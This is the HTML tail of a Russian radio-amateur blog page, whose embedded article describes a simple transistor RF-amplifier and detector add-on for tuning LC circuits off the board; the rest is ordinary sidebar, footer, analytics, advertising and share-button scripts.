                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="30ec358145"><input type="hidden" name="_wp_http_referer" value="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage",
            "name": "Схема приставки для настройки контуров",
            "url": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
            "lastReviewed": "2021-10-20T17:15:01+03:00",
            "dateCreated": "2020-02-27T21:44:28+03:00",
            "inLanguage": "ru-RU",
            "description": "Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
                        "name": "Схема приставки для настройки контуров"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage",
            "image": "",
            "headline": "Схема приставки для настройки контуров",
            "description": "Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.",
            "articleSection": "   При изготовлении радиоконструкций а именно приёмно-передающей аппаратуры а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью настройки колебательных контуров на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать резонанс контура, амплитуда которого может быть несколько милливольт,",
            "articleBody": "   При изготовлении радиоконструкций а именно приёмно-передающей аппаратуры а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью настройки колебательных контуров на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать резонанс контура, амплитуда которого может быть несколько милливольт, очень проблематично. Было бы неплохо настроить контур вне платы, а потом припаять на место. В данной статье приводится схема несложной приставки, позволяющей делать это без проблем.   Схема приставки показана на Рис.1. Она представляет собой усилитель РЧ на транзисторе без базового смещения и индикатор поля. При этом наблюдать за резонансом можно будет при помощи обычного мультиметра, переключённого на измерение малых напряжений, или, что значит лучше, ВЧ- осциллографа.   Переменное ВЧ напряжение от генератора ВЧ ( без модуляции ), амплитудой 1-2Vподаётся на вход усилительного каскада на транзисторе. На коллекторе транзистора выделяется ВЧ напряжение, которое излучается в пространство, и величина которого резко возрастает при вхождении контура в резонанс. Это излучение улавливается катушкой L1 и детектируется детектором. На С2 появляется постоянное напряжение, которое подаётся на вход мультиметра.       Катушка L1 изготавливается следующим образом. Монтаж планируют так чтобы оставить полную длину коллектора VT1. На этот вывод надевают толстостенную пластмассовую трубу диаметром около 10 мм и такой же длинны. На неё наматывают три витка провода ПЭВ 1,0. Работая с приставкой нужно следить чтобы не настроить контур ошибочно на частоту гармоники. Поэтому, параметры контура должны быть предварительно просчитаны.   Много удобнее пользоваться ВЧ осциллографом, его вход подключают прямо к катушке L1 ( детектор в этом случае не собирают ). На экране будет видна синусоида, по которой можно определить не только уровень сигнала ( вхождение в резонанс ), но и примерную частоту ( что бы понять на основную частоту контур настроен или на гармонику ). автор Андреев С.  источник: \" РАДИОКОНСТРУКТОР \", 08 - 2004, стр. 16",
            "keywords": "Приборы для настройки,",
            "datePublished": "2020-02-27T09:44:28+00:00",
            "dateModified": "2021-03-28T05:15:01+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=1387b2c2633ae3a03b318cb9594e4fc4" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/izmeritelnye-pribory\/sxema-pristavki-dlya-nastrojki-konturov.html":97553};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"97553","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202431.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97553\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "97553" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

